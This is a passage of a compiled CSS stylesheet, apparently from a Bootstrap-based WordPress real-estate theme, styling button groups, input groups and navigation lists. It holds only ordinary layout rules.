.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group > .btn-group:last-child:not(:first-child) > a:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0; }

.btn-group > .btn + .dropdown-toggle, .btn-group > .button + .dropdown-toggle, .btn-group > .button-primary + .dropdown-toggle, .btn-group > .submission-payment-process + .dropdown-toggle, .btn-group > .property-create + .dropdown-toggle, .btn-group > .property-table-action + .dropdown-toggle, .btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group > a + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px; }

.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle, .btn-group-lg.btn-group > .button + .dropdown-toggle, .btn-group-lg.btn-group > .button-primary + .dropdown-toggle, .btn-group-lg.btn-group > .submission-payment-process + .dropdown-toggle, .btn-group-lg.btn-group > .property-create + .dropdown-toggle, .btn-group-lg.btn-group > .property-table-action + .dropdown-toggle, .btn-group-lg.btn-group > .property-button-delete + .dropdown-toggle, .property-slider-item-info-more .btn-group-lg.btn-group > a + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px; }

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }
  .btn-group.open .dropdown-toggle.btn-link {
    -webkit-box-shadow: none;
    box-shadow: none; }

.btn .caret, .button .caret, .button-primary .caret, .submission-payment-process .caret, .property-create .caret, .property-table-action .caret, .property-button-delete .caret, .property-slider-item-info-more a .caret {
  margin-left: 0; }

.btn-lg .caret, .btn-group-lg > .btn .caret, .btn-group-lg > .button .caret, .btn-group-lg > .button-primary .caret, .btn-group-lg > .submission-payment-process .caret, .btn-group-lg > .property-create .caret, .btn-group-lg > .property-table-action .caret, .btn-group-lg > .property-button-delete .caret, .property-slider-item-info-more .btn-group-lg > a .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0; }

.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret, .dropup .btn-group-lg > .button .caret, .dropup .btn-group-lg > .button-primary .caret, .dropup .btn-group-lg > .submission-payment-process .caret, .dropup .btn-group-lg > .property-create .caret, .dropup .btn-group-lg > .property-table-action .caret, .dropup .btn-group-lg > .property-button-delete .caret, .dropup .property-slider-item-info-more .btn-group-lg > a .caret, .property-slider-item-info-more .dropup .btn-group-lg > a .caret {
  border-width: 0 5px 5px; }

.btn-group-vertical > .btn,
.btn-group-vertical > .button,
.btn-group-vertical > .button-primary,
.btn-group-vertical > .submission-payment-process,
.btn-group-vertical > .property-create,
.btn-group-vertical > .property-table-action,
.btn-group-vertical > .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a, .btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%; }

.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after {
  content: " ";
  display: table; }

.btn-group-vertical > .btn-group:after {
  clear: both; }

.btn-group-vertical > .btn-group > .btn, .btn-group-vertical > .btn-group > .button, .btn-group-vertical > .btn-group > .button-primary, .btn-group-vertical > .btn-group > .submission-payment-process, .btn-group-vertical > .btn-group > .property-create, .btn-group-vertical > .btn-group > .property-table-action, .btn-group-vertical > .btn-group > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group > a {
  float: none; }

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .button + .btn,
.btn-group-vertical > .button-primary + .btn,
.btn-group-vertical > .submission-payment-process + .btn,
.btn-group-vertical > .property-create + .btn,
.btn-group-vertical > .property-table-action + .btn,
.btn-group-vertical > .property-button-delete + .btn,
.property-slider-item-info-more .btn-group-vertical > a + .btn, .btn-group-vertical > .btn + .button,
.btn-group-vertical > .button + .button,
.btn-group-vertical > .button-primary + .button,
.btn-group-vertical > .submission-payment-process + .button,
.btn-group-vertical > .property-create + .button,
.btn-group-vertical > .property-table-action + .button,
.btn-group-vertical > .property-button-delete + .button,
.property-slider-item-info-more .btn-group-vertical > a + .button, .btn-group-vertical > .btn + .button-primary,
.btn-group-vertical > .button + .button-primary,
.btn-group-vertical > .button-primary + .button-primary,
.btn-group-vertical > .submission-payment-process + .button-primary,
.btn-group-vertical > .property-create + .button-primary,
.btn-group-vertical > .property-table-action + .button-primary,
.btn-group-vertical > .property-button-delete + .button-primary,
.property-slider-item-info-more .btn-group-vertical > a + .button-primary, .btn-group-vertical > .btn + .submission-payment-process,
.btn-group-vertical > .button + .submission-payment-process,
.btn-group-vertical > .button-primary + .submission-payment-process,
.btn-group-vertical > .submission-payment-process + .submission-payment-process,
.btn-group-vertical > .property-create + .submission-payment-process,
.btn-group-vertical > .property-table-action + .submission-payment-process,
.btn-group-vertical > .property-button-delete + .submission-payment-process,
.property-slider-item-info-more .btn-group-vertical > a + .submission-payment-process, .btn-group-vertical > .btn + .property-create,
.btn-group-vertical > .button + .property-create,
.btn-group-vertical > .button-primary + .property-create,
.btn-group-vertical > .submission-payment-process + .property-create,
.btn-group-vertical > .property-create + .property-create,
.btn-group-vertical > .property-table-action + .property-create,
.btn-group-vertical > .property-button-delete + .property-create,
.property-slider-item-info-more .btn-group-vertical > a + .property-create, .btn-group-vertical > .btn + .property-table-action,
.btn-group-vertical > .button + .property-table-action,
.btn-group-vertical > .button-primary + .property-table-action,
.btn-group-vertical > .submission-payment-process + .property-table-action,
.btn-group-vertical > .property-create + .property-table-action,
.btn-group-vertical > .property-table-action + .property-table-action,
.btn-group-vertical > .property-button-delete + .property-table-action,
.property-slider-item-info-more .btn-group-vertical > a + .property-table-action, .btn-group-vertical > .btn + .property-button-delete,
.btn-group-vertical > .button + .property-button-delete,
.btn-group-vertical > .button-primary + .property-button-delete,
.btn-group-vertical > .submission-payment-process + .property-button-delete,
.btn-group-vertical > .property-create + .property-button-delete,
.btn-group-vertical > .property-table-action + .property-button-delete,
.btn-group-vertical > .property-button-delete + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > a + .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn + a, .property-slider-item-info-more .btn-group-vertical > .button + a, .property-slider-item-info-more .btn-group-vertical > .button-primary + a, .property-slider-item-info-more .btn-group-vertical > .submission-payment-process + a, .property-slider-item-info-more .btn-group-vertical > .property-create + a, .property-slider-item-info-more .btn-group-vertical > .property-table-action + a, .property-slider-item-info-more .btn-group-vertical > .property-button-delete + a, .property-slider-item-info-more .btn-group-vertical > a + a, .btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .button + .btn-group,
.btn-group-vertical > .button-primary + .btn-group,
.btn-group-vertical > .submission-payment-process + .btn-group,
.btn-group-vertical > .property-create + .btn-group,
.btn-group-vertical > .property-table-action + .btn-group,
.btn-group-vertical > .property-button-delete + .btn-group,
.property-slider-item-info-more .btn-group-vertical > a + .btn-group, .btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .button,
.btn-group-vertical > .btn-group + .button-primary,
.btn-group-vertical > .btn-group + .submission-payment-process,
.btn-group-vertical > .btn-group + .property-create,
.btn-group-vertical > .btn-group + .property-table-action,
.btn-group-vertical > .btn-group + .property-button-delete,
.property-slider-item-info-more .btn-group-vertical > .btn-group + a, .btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0; }

.btn-group-vertical > .btn:not(:first-child):not(:last-child), .btn-group-vertical > .button:not(:first-child):not(:last-child), .btn-group-vertical > .button-primary:not(:first-child):not(:last-child), .btn-group-vertical > .submission-payment-process:not(:first-child):not(:last-child), .btn-group-vertical > .property-create:not(:first-child):not(:last-child), .btn-group-vertical > .property-table-action:not(:first-child):not(:last-child), .btn-group-vertical > .property-button-delete:not(:first-child):not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:not(:first-child):not(:last-child) {
  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child), .btn-group-vertical > .button:first-child:not(:last-child), .btn-group-vertical > .button-primary:first-child:not(:last-child), .btn-group-vertical > .submission-payment-process:first-child:not(:last-child), .btn-group-vertical > .property-create:first-child:not(:last-child), .btn-group-vertical > .property-table-action:first-child:not(:last-child), .btn-group-vertical > .property-button-delete:first-child:not(:last-child), .property-slider-item-info-more .btn-group-vertical > a:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child), .btn-group-vertical > .button:last-child:not(:first-child), .btn-group-vertical > .button-primary:last-child:not(:first-child), .btn-group-vertical > .submission-payment-process:last-child:not(:first-child), .btn-group-vertical > .property-create:last-child:not(:first-child), .btn-group-vertical > .property-table-action:last-child:not(:first-child), .btn-group-vertical > .property-button-delete:last-child:not(:first-child), .property-slider-item-info-more .btn-group-vertical > a:last-child:not(:first-child) {
  border-bottom-left-radius: 4px;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .button-primary, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .submission-payment-process, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-create, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-table-action, .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .property-button-delete, .property-slider-item-info-more .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > a {
  border-radius: 0; }

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .button-primary:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .submission-payment-process:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-create:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-table-action:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .property-button-delete:last-child,
.property-slider-item-info-more .btn-group-vertical > .btn-group:first-child:not(:last-child) > a:last-child, .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .button-primary:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .submission-payment-process:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-create:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-table-action:first-child, .btn-group-vertical > .btn-group:last-child:not(:first-child) > .property-button-delete:first-child, .property-slider-item-info-more .btn-group-vertical > .btn-group:last-child:not(:first-child) > a:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate; }
  .btn-group-justified > .btn,
  .btn-group-justified > .button,
  .btn-group-justified > .button-primary,
  .btn-group-justified > .submission-payment-process,
  .btn-group-justified > .property-create,
  .btn-group-justified > .property-table-action,
  .btn-group-justified > .property-button-delete,
  .property-slider-item-info-more .btn-group-justified > a, .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%; }
  .btn-group-justified > .btn-group .btn, .btn-group-justified > .btn-group .button, .btn-group-justified > .btn-group .button-primary, .btn-group-justified > .btn-group .submission-payment-process, .btn-group-justified > .btn-group .property-create, .btn-group-justified > .btn-group .property-table-action, .btn-group-justified > .btn-group .property-button-delete, .btn-group-justified > .btn-group .property-slider-item-info-more a, .property-slider-item-info-more .btn-group-justified > .btn-group a {
    width: 100%; }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto; }

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .button input[type="radio"],
[data-toggle="buttons"] > .button-primary input[type="radio"],
[data-toggle="buttons"] > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .property-create input[type="radio"],
[data-toggle="buttons"] > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="radio"], [data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .button input[type="checkbox"],
[data-toggle="buttons"] > .button-primary input[type="checkbox"],
[data-toggle="buttons"] > .submission-payment-process input[type="checkbox"],
[data-toggle="buttons"] > .property-create input[type="checkbox"],
[data-toggle="buttons"] > .property-table-action input[type="checkbox"],
[data-toggle="buttons"] > .property-button-delete input[type="checkbox"],
.property-slider-item-info-more [data-toggle="buttons"] > a input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button input[type="radio"],
[data-toggle="buttons"] > .btn-group > .button-primary input[type="radio"],
[data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-create input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-table-action input[type="radio"],
[data-toggle="buttons"] > .btn-group > .property-button-delete input[type="radio"],
.property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="radio"], [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .button-primary input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .submission-payment-process input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-create input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-table-action input[type="checkbox"], [data-toggle="buttons"] > .btn-group > .property-button-delete input[type="checkbox"], .property-slider-item-info-more [data-toggle="buttons"] > .btn-group > a input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none; }

.input-group {
  position: relative;
  display: table;
  border-collapse: separate; }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0; }
  .input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0; }

.input-group-addon,
.input-group-btn,
.input-group .form-control, .input-group .cmb2-metabox input[type=text], .cmb2-metabox .input-group input[type=text], .input-group .cmb2-metabox input[type=mail], .cmb2-metabox .input-group input[type=mail], .input-group .cmb2-metabox textarea, .cmb2-metabox .input-group textarea {
  display: table-cell; }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=text]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=text]:not(:first-child):not(:last-child), .input-group .cmb2-metabox input[type=mail]:not(:first-child):not(:last-child), .cmb2-metabox .input-group input[type=mail]:not(:first-child):not(:last-child), .input-group .cmb2-metabox textarea:not(:first-child):not(:last-child), .cmb2-metabox .input-group textarea:not(:first-child):not(:last-child) {
    border-radius: 0; }

.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle; }

.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #ccc;
  border-radius: 4px; }
  .input-group-addon.input-sm, .cmb2-metabox .input-group-sm > input.input-group-addon[type=text], .cmb2-metabox .input-group-sm > input.input-group-addon[type=mail], .cmb2-metabox .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn, .input-group-sm > .input-group-btn > .input-group-addon.button, .input-group-sm > .input-group-btn > .input-group-addon.button-primary, .input-group-sm > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-sm > .input-group-btn > .input-group-addon.property-create, .input-group-sm > .input-group-btn > .input-group-addon.property-table-action, .input-group-sm > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-sm > .input-group-btn > a.input-group-addon {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px; }
  .input-group-addon.input-lg, .cmb2-metabox .input-group-lg > input.input-group-addon[type=text], .cmb2-metabox .input-group-lg > input.input-group-addon[type=mail], .cmb2-metabox .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn, .input-group-lg > .input-group-btn > .input-group-addon.button, .input-group-lg > .input-group-btn > .input-group-addon.button-primary, .input-group-lg > .input-group-btn > .input-group-addon.submission-payment-process, .input-group-lg > .input-group-btn > .input-group-addon.property-create, .input-group-lg > .input-group-btn > .input-group-addon.property-table-action, .input-group-lg > .input-group-btn > .input-group-addon.property-button-delete, .property-slider-item-info-more .input-group-lg > .input-group-btn > a.input-group-addon {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px; }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0; }

.input-group .form-control:first-child,
.input-group .cmb2-metabox input[type=text]:first-child,
.cmb2-metabox .input-group input[type=text]:first-child, .input-group .cmb2-metabox input[type=mail]:first-child,
.cmb2-metabox .input-group input[type=mail]:first-child, .input-group .cmb2-metabox textarea:first-child,
.cmb2-metabox .input-group textarea:first-child, .input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .button,
.input-group-btn:first-child > .button-primary,
.input-group-btn:first-child > .submission-payment-process,
.input-group-btn:first-child > .property-create,
.input-group-btn:first-child > .property-table-action,
.input-group-btn:first-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .btn-group > .button,
.input-group-btn:first-child > .btn-group > .button-primary,
.input-group-btn:first-child > .btn-group > .submission-payment-process,
.input-group-btn:first-child > .btn-group > .property-create,
.input-group-btn:first-child > .btn-group > .property-table-action,
.input-group-btn:first-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:first-child > .btn-group > a, .input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .button-primary:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .submission-payment-process:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-create:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-table-action:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .property-button-delete:not(:last-child):not(.dropdown-toggle),
.property-slider-item-info-more .input-group-btn:last-child > a:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child > .btn-group:not(:last-child) > .btn, .input-group-btn:last-child > .btn-group:not(:last-child) > .button, .input-group-btn:last-child > .btn-group:not(:last-child) > .button-primary, .input-group-btn:last-child > .btn-group:not(:last-child) > .submission-payment-process, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-create, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-table-action, .input-group-btn:last-child > .btn-group:not(:last-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:last-child > .btn-group:not(:last-child) > a {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0; }

.input-group-addon:first-child {
  border-right: 0; }

.input-group .form-control:last-child,
.input-group .cmb2-metabox input[type=text]:last-child,
.cmb2-metabox .input-group input[type=text]:last-child, .input-group .cmb2-metabox input[type=mail]:last-child,
.cmb2-metabox .input-group input[type=mail]:last-child, .input-group .cmb2-metabox textarea:last-child,
.cmb2-metabox .input-group textarea:last-child, .input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .button,
.input-group-btn:last-child > .button-primary,
.input-group-btn:last-child > .submission-payment-process,
.input-group-btn:last-child > .property-create,
.input-group-btn:last-child > .property-table-action,
.input-group-btn:last-child > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .btn-group > .button,
.input-group-btn:last-child > .btn-group > .button-primary,
.input-group-btn:last-child > .btn-group > .submission-payment-process,
.input-group-btn:last-child > .btn-group > .property-create,
.input-group-btn:last-child > .btn-group > .property-table-action,
.input-group-btn:last-child > .btn-group > .property-button-delete,
.property-slider-item-info-more .input-group-btn:last-child > .btn-group > a, .input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .button:not(:first-child),
.input-group-btn:first-child > .button-primary:not(:first-child),
.input-group-btn:first-child > .submission-payment-process:not(:first-child),
.input-group-btn:first-child > .property-create:not(:first-child),
.input-group-btn:first-child > .property-table-action:not(:first-child),
.input-group-btn:first-child > .property-button-delete:not(:first-child),
.property-slider-item-info-more .input-group-btn:first-child > a:not(:first-child), .input-group-btn:first-child > .btn-group:not(:first-child) > .btn, .input-group-btn:first-child > .btn-group:not(:first-child) > .button, .input-group-btn:first-child > .btn-group:not(:first-child) > .button-primary, .input-group-btn:first-child > .btn-group:not(:first-child) > .submission-payment-process, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-create, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-table-action, .input-group-btn:first-child > .btn-group:not(:first-child) > .property-button-delete, .property-slider-item-info-more .input-group-btn:first-child > .btn-group:not(:first-child) > a {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0; }

.input-group-addon:last-child {
  border-left: 0; }

.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap; }
  .input-group-btn > .btn, .input-group-btn > .button, .input-group-btn > .button-primary, .input-group-btn > .submission-payment-process, .input-group-btn > .property-create, .input-group-btn > .property-table-action, .input-group-btn > .property-button-delete, .property-slider-item-info-more .input-group-btn > a {
    position: relative; }
    .input-group-btn > .btn + .btn, .input-group-btn > .button + .btn, .input-group-btn > .button-primary + .btn, .input-group-btn > .submission-payment-process + .btn, .input-group-btn > .property-create + .btn, .input-group-btn > .property-table-action + .btn, .input-group-btn > .property-button-delete + .btn, .property-slider-item-info-more .input-group-btn > a + .btn, .input-group-btn > .btn + .button, .input-group-btn > .button + .button, .input-group-btn > .button-primary + .button, .input-group-btn > .submission-payment-process + .button, .input-group-btn > .property-create + .button, .input-group-btn > .property-table-action + .button, .input-group-btn > .property-button-delete + .button, .property-slider-item-info-more .input-group-btn > a + .button, .input-group-btn > .btn + .button-primary, .input-group-btn > .button + .button-primary, .input-group-btn > .button-primary + .button-primary, .input-group-btn > .submission-payment-process + .button-primary, .input-group-btn > .property-create + .button-primary, .input-group-btn > .property-table-action + .button-primary, .input-group-btn > .property-button-delete + .button-primary, .property-slider-item-info-more .input-group-btn > a + .button-primary, .input-group-btn > .btn + .submission-payment-process, .input-group-btn > .button + .submission-payment-process, .input-group-btn > .button-primary + .submission-payment-process, .input-group-btn > .submission-payment-process + .submission-payment-process, .input-group-btn > .property-create + .submission-payment-process, .input-group-btn > .property-table-action + .submission-payment-process, .input-group-btn > .property-button-delete + .submission-payment-process, .property-slider-item-info-more .input-group-btn > a + .submission-payment-process, .input-group-btn > .btn + .property-create, .input-group-btn > .button + .property-create, .input-group-btn > .button-primary + .property-create, .input-group-btn > .submission-payment-process + .property-create, .input-group-btn > .property-create + .property-create, .input-group-btn > .property-table-action + .property-create, .input-group-btn > .property-button-delete + .property-create, .property-slider-item-info-more .input-group-btn > a + .property-create, .input-group-btn > .btn + .property-table-action, .input-group-btn > .button + .property-table-action, .input-group-btn > .button-primary + .property-table-action, .input-group-btn > .submission-payment-process + .property-table-action, .input-group-btn > .property-create + .property-table-action, .input-group-btn > .property-table-action + .property-table-action, .input-group-btn > .property-button-delete + .property-table-action, .property-slider-item-info-more .input-group-btn > a + .property-table-action, .input-group-btn > .btn + .property-button-delete, .input-group-btn > .button + .property-button-delete, .input-group-btn > .button-primary + .property-button-delete, .input-group-btn > .submission-payment-process + .property-button-delete, .input-group-btn > .property-create + .property-button-delete, .input-group-btn > .property-table-action + .property-button-delete, .input-group-btn > .property-button-delete + .property-button-delete, .property-slider-item-info-more .input-group-btn > a + .property-button-delete, .property-slider-item-info-more .input-group-btn > .btn + a, .property-slider-item-info-more .input-group-btn > .button + a, .property-slider-item-info-more .input-group-btn > .button-primary + a, .property-slider-item-info-more .input-group-btn > .submission-payment-process + a, .property-slider-item-info-more .input-group-btn > .property-create + a, .property-slider-item-info-more .input-group-btn > .property-table-action + a, .property-slider-item-info-more .input-group-btn > .property-button-delete + a, .property-slider-item-info-more .input-group-btn > a + a {
      margin-left: -1px; }
    .input-group-btn > .btn:hover,
    .input-group-btn > .button:hover,
    .input-group-btn > .button-primary:hover,
    .input-group-btn > .submission-payment-process:hover,
    .input-group-btn > .property-create:hover,
    .input-group-btn > .property-table-action:hover,
    .input-group-btn > .property-button-delete:hover,
    .property-slider-item-info-more .input-group-btn > a:hover, .input-group-btn > .btn:focus,
    .input-group-btn > .button:focus,
    .input-group-btn > .button-primary:focus,
    .input-group-btn > .submission-payment-process:focus,
    .input-group-btn > .property-create:focus,
    .input-group-btn > .property-table-action:focus,
    .input-group-btn > .property-button-delete:focus,
    .property-slider-item-info-more .input-group-btn > a:focus, .input-group-btn > .btn:active, .input-group-btn > .button:active, .input-group-btn > .button-primary:active, .input-group-btn > .submission-payment-process:active, .input-group-btn > .property-create:active, .input-group-btn > .property-table-action:active, .input-group-btn > .property-button-delete:active, .property-slider-item-info-more .input-group-btn > a:active {
      z-index: 2; }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .button,
  .input-group-btn:first-child > .button-primary,
  .input-group-btn:first-child > .submission-payment-process,
  .input-group-btn:first-child > .property-create,
  .input-group-btn:first-child > .property-table-action,
  .input-group-btn:first-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:first-child > a, .input-group-btn:first-child > .btn-group {
    margin-right: -1px; }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .button,
  .input-group-btn:last-child > .button-primary,
  .input-group-btn:last-child > .submission-payment-process,
  .input-group-btn:last-child > .property-create,
  .input-group-btn:last-child > .property-table-action,
  .input-group-btn:last-child > .property-button-delete,
  .property-slider-item-info-more .input-group-btn:last-child > a, .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px; }

.nav, .sidebar .widget ul, .widget.widget_pages ul, .widget .menu, .widget.widget_filter_rent_sale_widget .tabs-navigation, .header-topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none; }
  .nav:before,
  .sidebar .widget ul:before,
  .widget.widget_pages ul:before,
  .widget .menu:before,
  .widget.widget_filter_rent_sale_widget .tabs-navigation:before,
  .header-topbar .menu:before,
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    content: " ";
    display: table; }
  .nav:after, .sidebar .widget ul:after, .widget.widget_pages ul:after, .widget .menu:after, .widget.widget_filter_rent_sale_widget .tabs-navigation:after, .header-topbar .menu:after {
    clear: both; }
  .nav > li, .sidebar .widget ul > li, .widget.widget_pages ul > li, .widget .menu > li, .widget.widget_filter_rent_sale_widget .tabs-navigation > li, .header-topbar .menu > li {
